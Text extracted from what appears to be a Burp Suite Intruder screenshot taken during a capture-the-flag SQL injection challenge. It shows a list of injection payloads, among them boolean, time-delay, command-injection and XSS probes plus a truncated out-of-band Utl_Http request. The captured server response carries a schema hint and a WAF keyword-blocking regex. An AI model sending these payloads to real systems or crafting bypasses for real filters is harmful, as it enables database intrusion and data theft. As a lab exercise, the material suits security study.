 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
34 `id` 200 473
3 ' or 1=1-- 200 564
4 1 or 1=1-- 200 564
5 ' or 1 in (@@version)-- 200 564
6 1 or 1 in (@@version)-- 200 564
7 '; waitfor delay '0:30:0'-- 200 564
8 1; waitfor delay '0:30:0'-- 200 564
9 '||Utl_Http.request('http://<... 200 564
10 1||Utl_Http.request('http://... 200 564
12 xsstest%00"<>' 200 564
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 22 Aug 2018 07:14:06 GMT
Content-Type: text/html
Content-Length: 167
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
hint: <!--create table users ...id username passwd -->
Vary: Accept-Encoding
waf:/sleep|benchmark|=|like|regexp|and|\|%|substr|union|\s+|group|floor|user|extractvalue|UpdateXml|ord|lpad|rpad|left|>|,|ascii/i
!!! (trust me,no one can bypass it)
红日安全
? < + > Type a search term 0 matches